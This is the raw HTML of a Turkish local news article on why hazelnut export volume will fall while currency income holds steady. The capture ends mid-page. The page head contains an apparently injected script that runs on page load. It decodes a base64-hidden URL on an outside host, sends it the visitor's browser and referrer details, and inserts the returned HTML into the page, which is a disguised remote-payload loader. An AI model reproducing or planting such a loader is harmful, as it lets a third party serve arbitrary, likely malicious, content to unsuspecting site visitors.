

--- FILE ---
content_type: text/html
request_url: https://sayfa61.com/ihracat-miktari-duser-doviz-ayni-kalir/5155/
body_size: 10644
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>İhracat Miktarı Düşer Döviz Aynı Kalır - EKONOMİ - Trabzon'un Sesi </title>
<base href="https://sayfa61.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property='og:title' content='İhracat Miktarı Düşer Döviz Aynı Kalır'/>
<meta property='og:description' content='Doğu Karadeniz Fındık ve Mamülleri Sektör Komitesi Başkanı Mehmet Cirav bu yıl rekoltenin düşük olması nedeniyle ihracat fındık ihracat miktarının düşeceğini ancak fiyatların yüksekliği nedeniyle döviz girdisinın aynı kalacağını kaydetti. '/>
<meta property='og:url' content='http://sayfa61.com/ihracat-miktari-duser-doviz-ayni-kalir/5155/'/>
<meta property='og:site_name' content='https://sayfa61.com'/>
<meta property='og:image' content='https://sayfa61.com/images/haberler/ihracat-miktari-duser-doviz-ayni-kalir.jpeg'/>
<meta name="description" content="Doğu Karadeniz Fındık ve Mamülleri Sektör Komitesi Başkanı Mehmet Cirav bu yıl rekoltenin düşük olması nedeniyle ihracat fındık ihracat miktarının düşeceğini ancak fiyatların yüksekliği nedeniyle döviz girdisinın aynı kalacağını kaydetti. " />
<meta name="keywords" content="" />
<link rel="canonical" href="http://sayfa61.com/ihracat-miktari-duser-doviz-ayni-kalir/5155/" />
<link rel="shortcut icon" href="https://sayfa61.com/images/genel/faviconZ-Zs61.jpg" />
<meta name="author" content="https://sayfa61.com" />
<meta name="copyright" content="https://sayfa61.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://sayfa61.com/images/haberler/ihracat-miktari-duser-doviz-ayni-kalir.jpeg" />
<link href="https://sayfa61.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://sayfa61.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://sayfa61.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0029");
	namaz_vakitleri("trabzon");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://sayfa61.com/tema/geiciZmobilZlogo_1.jpg) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://sayfa61.com" title="ANASAYFA"><img src="https://sayfa61.com/images/genel/haber-paketleri-logo-orijinal-2.png" alt="Haberin Hür Adresi" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<!--======================== BEGIN COPYING THE HTML HERE ==========================-->
<img name="sayfa1" src="tema/sayfa%201.png" width="476" height="52" id="sayfa1" usemap="#m_sayfa201" alt="" style="float:right" /><map name="m_sayfa201" id="m_sayfa201">
<area shape="rect" coords="403,4,468,39" href="iletisim/" alt="" />
<area shape="rect" coords="307,4,357,41" href="firmalar/" alt="" />
<area shape="rect" coords="225,4,286,41" href="video-galeri/" alt="" />
<area shape="rect" coords="136,4,197,43" href="foto-galeri/" alt="" />
<area shape="rect" coords="68,12,96,49" href="kullanici-girisi/" alt="" />
<area shape="rect" coords="0,12,65,49" href="/" alt="" />
</map>
<!--========================= STOP COPYING THE HTML HERE =========================-->

 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="haber-analiz/" title="HABER ANALİZ"><span>HABER ANALİZ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR SANAT"><span>KÜLTÜR SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel/" title="YEREL"><span>YEREL</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li>
    
</ul>

</div>
       
       

 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://sayfa61.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./ekonomi/">EKONOMİ</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">İhracat Miktarı Düşer Döviz Aynı Kalır</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 01-11-2023 11:03:29</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Doğu Karadeniz Fındık ve Mamülleri Sektör Komitesi Başkanı Mehmet Cirav bu yıl rekoltenin düşük olması nedeniyle ihracat fındık ihracat miktarının düşeceğini ancak fiyatların yüksekliği nedeniyle döviz girdisinın aynı kalacağını kaydetti.   </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://sayfa61.com/ihracat-miktari-duser-doviz-ayni-kalir/5155//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="@Sayfa61com" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 01-11-2023 11:03</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://sayfa61.com/images/haberler/ihracat-miktari-duser-doviz-ayni-kalir.jpeg"><img src="https://sayfa61.com/images/haberler/ihracat-miktari-duser-doviz-ayni-kalir.jpeg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="İhracat Miktarı Düşer Döviz Aynı Kalır"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fsayfa61.com%2Fihracat-miktari-duser-doviz-ayni-kalir%2F5155%2F&text=%C4%B0hracat+Miktar%C4%B1+D%C3%BC%C5%9Fer+D%C3%B6viz+Ayn%C4%B1+Kal%C4%B1r" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fsayfa61.com%2Fihracat-miktari-duser-doviz-ayni-kalir%2F5155%2F&text=%C4%B0hracat+Miktar%C4%B1+D%C3%BC%C5%9Fer+D%C3%B6viz+Ayn%C4%B1+Kal%C4%B1r" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fsayfa61.com%2Fihracat-miktari-duser-doviz-ayni-kalir%2F5155%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p>Cirav, "İhracatı rekoltenin düşüklüğü etkiledi. Fındık ihracatı yıl sonunda rekoltenin düşüklüğüne bağlı olarak daha düşük olacak. Miktarsal olarak az olacak ama döviz girdisi noktasında aynı düzeyde olur, ülkeye giren döviz girdisinde bir değişiklik olmaz" dedi.  </p>

<p>Bilindiği üzere ülke genelinde 1 Eylül 2022 tarihinde başlayıp 31 Ağustos 2023 tarihinde sona ermiş olan 2022/2023 fındık ihraç sezonunda ihraç edilen fındık miktarı 299 Bin 462 ton gerçekleşerek, karşılığında 1 Milyar 798 Milyon 876 Bin dolar tutarında döviz girdisi sağlanmıştı. 2022/23 sezonunda gerçekleşen fındık ihracatında önceki sezona göre miktarda yüzde 12, döviz girdisinde ise yüzde 9 düşüş yaşanmış, toplam 122 ülkeye gerçekleştirilen fındık ihracatında en büyük payı geleneksel ihraç pazarları olan Avrupa Ülkeleri almıştı.</p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fsayfa61.com%2Fihracat-miktari-duser-doviz-ayni-kalir%2F5155%2F&text=%C4%B0hracat+Miktar%C4%B1+D%C3%BC%C5%9Fer+D%C3%B6viz+Ayn%C4%B1+Kal%C4%B1r" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fsayfa61.com%2Fihracat-miktari-duser-doviz-ayni-kalir%2F5155%2F&text=%C4%B0hracat+Miktar%C4%B1+D%C3%BC%C5%9Fer+D%C3%B6viz+Ayn%C4%B1+Kal%C4%B1r" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fsayfa61.com%2Fihracat-miktari-duser-doviz-ayni-kalir%2F5155%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/5155/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/5155/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/5155/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://sayfa61.com/ihracat-miktari-duser-doviz-ayni-kalir/5155/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://sayfa61.com/ihracat-miktari-duser-doviz-ayni-kalir/5155/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER EKONOMİ Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/ttso-nun-nitelikli-isgucu-projesi-odul-aldi/5351/" title="TTSO’nun Nitelikli İşgücü Projesi, Ödül Aldı">
<img src="/images/haberler/t_ttso-nun-nitelikli-isgucu-projesi-odul-aldi.jpg" width="186" class="img-rounded" height="96" alt="TTSO’nun Nitelikli İşgücü Projesi, Ödül Aldı"/></a>
<div class="baslik"><a href="/ttso-nun-nitelikli-isgucu-projesi-odul-aldi/5351/" title="TTSO’nun Nitelikli İşgücü Projesi, Ödül Aldı">TTSO’nun Nitelikli İşgücü Projesi, Ödül Aldı</a></div>
<div class="ozet"><a href="/ttso-nun-nitelikli-isgucu-projesi-odul-aldi/5351/" title="TTSO’nun Nitelikli İşgücü Projesi, Ödül Aldı">Trabzon Ticaret ve Sanayi Odası’nın (TTSO) yürüttüğü ve sektörlere nitelikli işgücü y..</a></div>
</div>
<div class="dikey-haberler">
<a href="/trabzon-mobilya-sektoru-cin-de-fuara-katildi/5347/" title="Trabzon mobilya sektörü Çin’de fuara katıldı">
<img src="/images/haberler/t_trabzon-mobilya-sektoru-cin-de-fuara-katildi.jpg" width="186" class="img-rounded" height="96" alt="Trabzon mobilya sektörü Çin’de fuara katıldı"/></a>
<div class="baslik"><a href="/trabzon-mobilya-sektoru-cin-de-fuara-katildi/5347/" title="Trabzon mobilya sektörü Çin’de fuara katıldı">Trabzon mobilya sektörü Çin’de fuara katıldı</a></div>
<div class="ozet"><a href="/trabzon-mobilya-sektoru-cin-de-fuara-katildi/5347/" title="Trabzon mobilya sektörü Çin’de fuara katıldı">Çin’de düzenlenen dünyanın en büyük mobilya fuarlarından birine katılan Trabzon mobil..</a></div>
</div>
<div class="dikey-haberler">
<a href="/dogu-karadeniz-bolgesel-saglik-turizmi-projesi-icin-ilk-adim-atildi/5346/" title="Doğu Karadeniz Bölgesel Sağlık Turizmi Projesi için ilk adım atıldı">
<img src="/images/haberler/t_dogu-karadeniz-bolgesel-saglik-turizmi-projesi-icin-ilk-adim-atildi_1.jpg" width="186" class="img-rounded" height="96" alt="Doğu Karadeniz Bölgesel Sağlık Turizmi Projesi için ilk adım atıldı"/></a>
<div class="baslik"><a href="/dogu-karadeniz-bolgesel-saglik-turizmi-projesi-icin-ilk-adim-atildi/5346/" title="Doğu Karadeniz Bölgesel Sağlık Turizmi Projesi için ilk adım atıldı">Doğu Karadeniz Bölgesel Sağlık Turizmi Projesi için ilk adım..</a></div>
<div class="ozet"><a href="/dogu-karadeniz-bolgesel-saglik-turizmi-projesi-icin-ilk-adim-atildi/5346/" title="Doğu Karadeniz Bölgesel Sağlık Turizmi Projesi için ilk adım atıldı">Trabzon Ticaret ve Sanayi Odası’nın (TTSO) 2 yıldır başarıyla yürüttüğü Sağlık Turizm..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ttso-ile-burgaz-ticaret-ve-sanayi-odasi-isbirligi-protokolu-imzaladi/5340/" title="TTSO ile Burgaz Ticaret ve Sanayi Odası işbirliği protokolü imzaladı">
<img src="/images/haberler/t_ttso-ile-burgaz-ticaret-ve-sanayi-odasi-isbirligi-protokolu-imzaladi_1.jpg" width="186" class="img-rounded" height="96" alt="TTSO ile Burgaz Ticaret ve Sanayi Odası işbirliği protokolü imzaladı"/></a>
<div class="baslik"><a href="/ttso-ile-burgaz-ticaret-ve-sanayi-odasi-isbirligi-protokolu-imzaladi/5340/" title="TTSO ile Burgaz Ticaret ve Sanayi Odası işbirliği protokolü imzaladı">TTSO ile Burgaz Ticaret ve Sanayi Odası işbirliği protokolü ..</a></div>
<div class="ozet"><a href="/ttso-ile-burgaz-ticaret-ve-sanayi-odasi-isbirligi-protokolu-imzaladi/5340/" title="TTSO ile Burgaz Ticaret ve Sanayi Odası işbirliği protokolü imzaladı">Bulgaristan'ın Burgaz kenti Ticaret ve Sanayi Odası Başkanı ve Bulgaristan TSO Yöneti..</a></div>
</div>
<div class="dikey-haberler">
<a href="/celebi-her-ilcede-kamp-ve-karavan-turizmi-icin-alan-ayrilmali/5306/" title="Çelebi: “Her ilçede kamp ve karavan turizmi için alan ayrılmalı”">
<img src="/images/haberler/t_celebi-her-ilcede-kamp-ve-karavan-turizmi-icin-alan-ayrilmali.jpg" width="186" class="img-rounded" height="96" alt="Çelebi: “Her ilçede kamp ve karavan turizmi için alan ayrılmalı”"/></a>
<div class="baslik"><a href="/celebi-her-ilcede-kamp-ve-karavan-turizmi-icin-alan-ayrilmali/5306/" title="Çelebi: “Her ilçede kamp ve karavan turizmi için alan ayrılmalı”">Çelebi: “Her ilçede kamp ve karavan turizmi için alan ayrılm..</a></div>
<div class="ozet"><a href="/celebi-her-ilcede-kamp-ve-karavan-turizmi-icin-alan-ayrilmali/5306/" title="Çelebi: “Her ilçede kamp ve karavan turizmi için alan ayrılmalı”">Trabzon Ticaret ve Sanayi Odası (TTSO) Başkanı Erkut Çelebi, dünyada yükselen trend o..</a></div>
</div>
<div class="dikey-haberler">
